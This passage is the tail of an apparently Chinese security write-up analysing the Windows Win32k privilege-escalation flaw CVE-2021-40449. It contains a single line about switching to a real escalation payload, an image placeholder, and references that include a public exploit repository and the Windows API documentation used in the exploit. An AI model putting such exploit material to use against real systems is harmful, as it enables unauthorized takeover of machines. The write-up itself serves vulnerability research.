如果切换为真正的提权payload:

image-20260712125804204

引用

[1] Win32k 特权提升漏洞 CVE-2021-40449 https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40449

[2] CVE-2021-40449 Win32k提权漏洞及POC分析 https://xz.aliyun.com/news/10427

[3] ly4k/CallbackHell https://github.com/ly4k/CallbackHell

[4] logPALETTE 结构 (wingdi.h) https://learn.microsoft.com/zh-cn/windows/win32/api/wingdi/ns-wingdi-logpalette

[5] RtlSetAllBits 函数 (wdm.h) https://learn.microsoft.com/zh-cn/windows-hardware/drivers/ddi/wdm/nf-wdm-rtlsetallbits